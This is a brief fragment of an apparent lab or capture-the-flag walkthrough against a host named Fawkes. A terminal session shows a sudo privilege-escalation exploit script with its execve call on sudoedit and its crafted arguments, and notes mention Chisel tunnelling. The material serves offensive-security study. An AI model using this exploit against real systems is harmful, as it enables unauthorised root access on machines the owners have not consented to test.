 neville@Fawkes:/tmp$ which sudo
/usr/local/bin/sudo
neville@Fawkes:/tmp$ nano sudo_exploit.py
neville@Fawkes:/tmp$ cat sudo_exploit.py | grep SUDO_PATH
SUDO_PATH = b"/usr/local/bin/sudo"
execve(SUDO_PATH, [ b"sudoedit", b"-s", b"-A", b"/aa", None ], [ None ])
execve(SUDO_PATH, argv, env)
neville@Fawkes:/tmp$
TRY NOW !
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]